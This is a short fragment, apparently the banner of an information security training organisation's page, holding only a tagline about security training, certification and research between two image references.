

The Most Trusted Source for Information Security Training, Certification, and Research

